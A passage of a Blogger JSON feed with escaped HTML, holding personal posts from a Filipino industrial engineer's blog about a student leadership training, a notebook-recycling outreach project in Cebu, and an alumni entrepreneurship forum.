href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIbxRHkt6_jTaq1zSqPSc6h4mxXPGBnz5PKxvmM5z9lJ9DFitAA2PnyGxX1G4asAcbWM_kBYu_FHVp6BYilHjnnwB1o42Gdh9wUlO52SiNwSCdpjUlzFxHW6RIBbr1UMRHvjOhcDJ-nZq2\/s1600\/helium+hoop.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIbxRHkt6_jTaq1zSqPSc6h4mxXPGBnz5PKxvmM5z9lJ9DFitAA2PnyGxX1G4asAcbWM_kBYu_FHVp6BYilHjnnwB1o42Gdh9wUlO52SiNwSCdpjUlzFxHW6RIBbr1UMRHvjOhcDJ-nZq2\/s400\/helium+hoop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHelium hoop activity - a circular hoop with ridiculous technology that makes it fly away! And your task is to put it down together!! AHAHA \u0026nbsp;(This activity is google friendly :P)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9PuFYjNMvQaePdFvUd1WNwBI45hijxRWObnk-0ww_kGZro2TudVLXxx5MBK1xqTwfSh0ckB_hX5_f6mxbwfID3jhmNiYgDG561gXUIB5UzfnPIjapNJYrTYQWYI-AGcHZhyphenhyphendzB5UHHk8r\/s1600\/helium+hoop2.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9PuFYjNMvQaePdFvUd1WNwBI45hijxRWObnk-0ww_kGZro2TudVLXxx5MBK1xqTwfSh0ckB_hX5_f6mxbwfID3jhmNiYgDG561gXUIB5UzfnPIjapNJYrTYQWYI-AGcHZhyphenhyphendzB5UHHk8r\/s400\/helium+hoop2.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe simplest activity ended in failure.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOn the last image, the last activity was fairly the simplest one even if we factor in fatigue this was still doable and yet they failed. The helium hoop had the same purpose like the other games, to foster: Teamwork, coordination, communication, but with added factors such as fatigue and the like. This was simply a simulation of real-life application, it's not easy to be a leader, it will be filled with obstacles and many times one will definitely experience downs, as well as ups in short -KAPOI mag LEADERx2 DMD, Dili lalim!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ENote: I was able to manage my expectations this time around since the 1st set of IE's that I co-facilitated with a 'Helium Stick' also failed in this activity as well. Follow instructions. Don't Overthink. Use common sense. I dunno why this is happening though.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat is why most critics of social enterprise, development, outreach activities and of our own government cannot or perhaps are not in the position to uplift this country simply because they themselves have not been tested, indeed it is not easy to build a nation. I gave them a quote early in the morning and in deed it came true.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\"In my observation of our own culture, most Filipinos are poor, and are having so much problems because we are defeated first in the mind, before we are able to act, fix, to work-on, to initiate in tackling a particular task, challenge, problem, obstacle or the like. We spend so much time talking sometimes, that we forget, that there are only two ways to get things done in this world: to decide, and then do it.\"\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-iiSM4-6rb7_asj3RFfj-e3LYc5iK4ytqo8FTkhPbt3hCAUN7Iatmm9Jaa-FWElHD9kyeVhTm0L1I4dMDJsis056b5zrHK3ftnYX9HZYrZCsriOVCcHTjXpdEdLN94v6wPN7dAYY2DU5L\/s1600\/FOOL.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-iiSM4-6rb7_asj3RFfj-e3LYc5iK4ytqo8FTkhPbt3hCAUN7Iatmm9Jaa-FWElHD9kyeVhTm0L1I4dMDJsis056b5zrHK3ftnYX9HZYrZCsriOVCcHTjXpdEdLN94v6wPN7dAYY2DU5L\/s400\/FOOL.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFound this via facebook:\u0026nbsp;\n\u003Cspan style=\"font-size: x-small; text-align: -webkit-auto;\"\u003EDespite the 'low' ending of the activity, You will learn more in failure than in success. Fail Hard, Fail Fast, Learn and Get Back Up! Kumbati IEs!!\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWORK SMART, NOT HARD\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\"There are two primary choices in life: to accept conditions as they exist, or accept the responsibility for changing them.\" - Denis Waitley\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7810271098241787641\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2012\/07\/leadership-training-with-usc-ies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7810271098241787641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7810271098241787641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2012\/07\/leadership-training-with-usc-ies.html","title":"Leadership Training with USC-IE's"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgORnGiLgQfF9NuWhAWM6Xvb5WjDtl7C7lvpzZ0fw2OXr_dvkVmkk_IpLwRoj_mvZqwlvc0QyjWlRwM1_fsIWq0ezvviAAWzVhuWnGg7095N2v4uL9Nn3-EHPE0Ic7POAKgaF8ORlmx4Fay\/s72-c\/journeyline.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7562806852753624495"},"published":{"$t":"2011-05-23T11:04:00.029+08:00"},"updated":{"$t":"2011-05-27T11:34:21.619+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advocacy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CIT University"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Environment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Industrial Engineering"}],"title":{"type":"text","$t":"Joined the Project NOWtbuks"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGi2wVXWWVJZuUntX83t3QqMp-9dhVnTxL3V-8WevhyHgu5cO-CRSAxHnWx2siORraPW5ZFMOE00nRJzPPqsEtzjXzmMr0Ww6fUlPiTBe5i8__Xy4U_jGH5ZuU-phNApBvbHc8gVnmRmM\/s1600\/project+nowtbooks.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGi2wVXWWVJZuUntX83t3QqMp-9dhVnTxL3V-8WevhyHgu5cO-CRSAxHnWx2siORraPW5ZFMOE00nRJzPPqsEtzjXzmMr0Ww6fUlPiTBe5i8__Xy4U_jGH5ZuU-phNApBvbHc8gVnmRmM\/s400\/project+nowtbooks.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI was invited and volunteered to join the \u003Ca href=\"http:\/\/www.vernongo.com\/2011\/05\/joined-project-nowtbuks.html\"\u003E\u003Cb\u003EProject NOWtbuk\u003C\/b\u003Es\u003C\/a\u003E (\u003Cb\u003ENOW\u003C\/b\u003E is the \u003Cb\u003ET\u003C\/b\u003Eime to \u003Cb\u003EB\u003C\/b\u003Euild \u003Cb\u003EU\u003C\/b\u003Ep \u003Cb\u003EK\u003C\/b\u003Eids for \u003Cb\u003ES\u003C\/b\u003Eustainability) of my college Alma mater CIT-University Industrial Engineering Department and IE Council.\u0026nbsp;\u003Cb\u003E\u003Cu\u003EProject NOWtbuks\u003C\/u\u003E\u003C\/b\u003E happened last May 21, 2011 at Sitio Bonbonan and Sitio Callejon on how to turn scratch papers into notebooks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid10ND8UKvS_obQFnL_0W9FFBuOnMY0l8eV8S-HqkzNGu6V6a5u011cxaoR3eOwNJc5MyTwAvelTO2SwfUWDH_BBVjmaApK4GYR0DBIsiaEDz_odYJ_j_Qh8OgicpHz_t0JJQAtUF_KrE3\/s1600\/gym.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid10ND8UKvS_obQFnL_0W9FFBuOnMY0l8eV8S-HqkzNGu6V6a5u011cxaoR3eOwNJc5MyTwAvelTO2SwfUWDH_BBVjmaApK4GYR0DBIsiaEDz_odYJ_j_Qh8OgicpHz_t0JJQAtUF_KrE3\/s400\/gym.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBarangay Labangon Gymnasium\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpHtXEFjsW1GGG6rZylIdA1v5AMYHv59rnSmOaTKNRMK0VwpRo9QBWIRxLE4jIhyrbPbGQsxIRj1Y1TQiURgd9aJaKlXAoPhSBH3gjCq5DjWS0aLpOD2tGx4aeMFhQOh4sTdW428CPFZl1\/s1600\/bookmarks+and+nowtbooks1.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpHtXEFjsW1GGG6rZylIdA1v5AMYHv59rnSmOaTKNRMK0VwpRo9QBWIRxLE4jIhyrbPbGQsxIRj1Y1TQiURgd9aJaKlXAoPhSBH3gjCq5DjWS0aLpOD2tGx4aeMFhQOh4sTdW428CPFZl1\/s400\/bookmarks+and+nowtbooks1.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENotebooks and bookmarks\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglnf_PJ2sC57oc_BDMdImm088MlxGcPR69xnFN1MHQTQ4sxFIx4W-PFWZWiKcUBY0JqGDvQE6QjDDASd0Wkhnl6nyaL3kBjzyxjRIjRnHa1kRT3_NffAzGrVKmoNrOVitMgdg-eWsvx0St\/s1600\/games2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglnf_PJ2sC57oc_BDMdImm088MlxGcPR69xnFN1MHQTQ4sxFIx4W-PFWZWiKcUBY0JqGDvQE6QjDDASd0Wkhnl6nyaL3kBjzyxjRIjRnHa1kRT3_NffAzGrVKmoNrOVitMgdg-eWsvx0St\/s400\/games2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGames Games Games\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sNlFybh5_G6gp6d-kay3zITWwGG1a1sGAHrwxbhxik9xYhxrOVJNJFX0gO3AFMlDj0rfd603ZKI3na2RV3ZDuXAkUxWcF0t4m2sa7k8rFEYhZQDCcQ4uLfDnYu9xBnJ4lnlF1kclBQKf\/s1600\/construction.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sNlFybh5_G6gp6d-kay3zITWwGG1a1sGAHrwxbhxik9xYhxrOVJNJFX0gO3AFMlDj0rfd603ZKI3na2RV3ZDuXAkUxWcF0t4m2sa7k8rFEYhZQDCcQ4uLfDnYu9xBnJ4lnlF1kclBQKf\/s400\/construction.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore the 1st leg of the series of events, I went ahead to donate some scratch\/used paper and cartons for them to use as raw material. The objective of the \u003Cb\u003EProject\u003C\/b\u003E is to tap the creativity and resourcefulness of the youth by transforming recyclable papers into usable \u003Cb\u003Enotebooks\u003C\/b\u003E thus helping them save money for their school materials.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueYJHwk80uL_-DFnX9VUL_3BiC-nZF93TN3lNuNISxnASkzvVSpREGIM9UsWi8sZv5HeGR2haiuG6EPjRu8QjS8sjDRIqCDM5ve0s0In2TpOHNP2GwXBJzZyuSurXqrfp0eDQQZumB0Lu\/s1600\/crazy+alumni.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueYJHwk80uL_-DFnX9VUL_3BiC-nZF93TN3lNuNISxnASkzvVSpREGIM9UsWi8sZv5HeGR2haiuG6EPjRu8QjS8sjDRIqCDM5ve0s0In2TpOHNP2GwXBJzZyuSurXqrfp0eDQQZumB0Lu\/s400\/crazy+alumni.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMga (DMD-Crazy) Industrial Engineers bow!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV17SiVX30NwNddvy-AK4P6MlvLMiwHIIOwBhS2CS7PuW0DbJ4BOQDNADSbb50EfH8_yt4vCySDKrZiLx8xtf3XDF1bhChFqXLMdaiSFE2zihlg7I4hF0hOz684OHUJBYmnKV2S1g1Mm11\/s1600\/projectnowtbooksend.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV17SiVX30NwNddvy-AK4P6MlvLMiwHIIOwBhS2CS7PuW0DbJ4BOQDNADSbb50EfH8_yt4vCySDKrZiLx8xtf3XDF1bhChFqXLMdaiSFE2zihlg7I4hF0hOz684OHUJBYmnKV2S1g1Mm11\/s400\/projectnowtbooksend.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHappy Happy, Joy Joy!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EIt was good to once again, render some of my resources and time for the success of this activity; also to be back with the company of IE Faculty and students as well. Kudos to the Project \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/05\/joined-project-nowtbuks.html\"\u003ENOWtbuks\u003C\/a\u003E\u003C\/b\u003E and IE Department and IE Council!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikdf8HcXvyXYXH24lPBbbEVS1Gug7FEnGChK6IUDD4BSW0hKR-lop549mUS8hJXStj1R3NU5HdOE-n6rxh70lwyUjsn2JirWTgyXV3iYjIP-vf-3kr27oV46el_vq3aH-wGMa62pSf9d6c\/s1600\/bookmarks+and+nowtbooks.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikdf8HcXvyXYXH24lPBbbEVS1Gug7FEnGChK6IUDD4BSW0hKR-lop549mUS8hJXStj1R3NU5HdOE-n6rxh70lwyUjsn2JirWTgyXV3iYjIP-vf-3kr27oV46el_vq3aH-wGMa62pSf9d6c\/s400\/bookmarks+and+nowtbooks.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003EKumbati IE! XD\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7562806852753624495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/05\/joined-project-nowtbuks.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7562806852753624495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7562806852753624495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/05\/joined-project-nowtbuks.html","title":"Joined the Project NOWtbuks"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGi2wVXWWVJZuUntX83t3QqMp-9dhVnTxL3V-8WevhyHgu5cO-CRSAxHnWx2siORraPW5ZFMOE00nRJzPPqsEtzjXzmMr0Ww6fUlPiTBe5i8__Xy4U_jGH5ZuU-phNApBvbHc8gVnmRmM\/s72-c\/project+nowtbooks.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-5181105086993110820"},"published":{"$t":"2011-02-09T15:40:00.001+08:00"},"updated":{"$t":"2011-02-09T15:42:37.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Industrial Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Industrial Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"People"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Services"}],"title":{"type":"text","$t":"Entrepreneurial Industrial Engineers!!!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmiNp1uKzemwpk03puYAzZ8GpIwLQkUdhZrdGDMdJ3Bxhlpdbqen2PKk3y9VXxLDsKyftitsfG-FTjKY5CXa6fgSVwCyWqUua0Q4ZWIkABmCIsvUq_1QuRve9WscpQKgrM9PhAC2qabwj\/s1600\/banner.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmiNp1uKzemwpk03puYAzZ8GpIwLQkUdhZrdGDMdJ3Bxhlpdbqen2PKk3y9VXxLDsKyftitsfG-FTjKY5CXa6fgSVwCyWqUua0Q4ZWIkABmCIsvUq_1QuRve9WscpQKgrM9PhAC2qabwj\/s640\/banner.JPG\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cb\u003EPsychIEpreneurs\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E: A\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cb\u003EForum\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003Eon Entrepreneurship\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EI got a chance to meet and listen to two CIT IE Alumi who are non-industry practitioners, but rather are engaged in \u003Cb\u003EEntrepreneurship\u003C\/b\u003E. These were \u003Cb\u003E\u003Cu\u003EEngr. Floralyn T. Sevilla\u003C\/u\u003E\u003C\/b\u003E CIT IE batch 2000, owner of \u003Cb\u003EABBYSEAN\u003C\/b\u003E for her talk on \"\u003Ci\u003EYouth as an Entrepreneur\u003C\/i\u003E\" and \u003Cb\u003E\u003Cu\u003EEngr. Pedro H. Delantar Jr.\u003C\/u\u003E\u003C\/b\u003E CIT IE batch 1983, owner of \u003Cb\u003ENature's Legacy Ex-import\u003C\/b\u003E with his talk on \"\u003Ci\u003ECapitalizing on Your Capital\u003C\/i\u003E\". A very Exciting time for me to meet \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/02\/entrepreneurial-industrial-engineers.html\"\u003EEntrepreneurial Industrial Engineers\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUGgDn2lflGWjLdqeCcCrX00xW_6jqbdIEBe5KbCzOqdewTGspbq6thVWdxyZIicGIEMlNIPpYe_hjbULykUe_obauF6-1OKBcFUH0VX1o04Ro8NUNGJZNwqKEcWQa37nGoDw_466tcEF1\/s1600\/caserum.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUGgDn2lflGWjLdqeCcCrX00xW_6jqbdIEBe5KbCzOqdewTGspbq6thVWdxyZIicGIEMlNIPpYe_hjbULykUe_obauF6-1OKBcFUH0VX1o04Ro8NUNGJZNwqKEcWQa37nGoDw_466tcEF1\/s400\/caserum.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPreparation before the talk\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003ELast Saturday, I was given a chance to partake in a learning session from my Alma mater-Department. Although it took awhile, this was somewhat an answer to a prayer said, long long ago during my college years. I had always believed that being an \u003Cb\u003EIE, Industrial Engineer\u003C\/b\u003E was a very unique position to be in, being that our exposure is so vast in terms of learning that I believed that we are at an advantage when engaging into \u003Cb\u003Ebusiness\u003C\/b\u003Ees. The problem at the time was that it was just theory, but now through the talk, it is a confirmation of such assumptions. I just have to figure out things from here on out!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHMgar7V9P6ZP7QkFspfIncFMJYgoPlIQQ12rA1X-BEQ61unt5HJIB0dXLfOf74VAEOXpsQts4j3J1HmOgLnX0WquTbpwkMf2uk2Kx0T9odDhL7z-n9AhmijylKCpJL2hUA0GSxwMOBmg\/s1600\/floralyn.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" 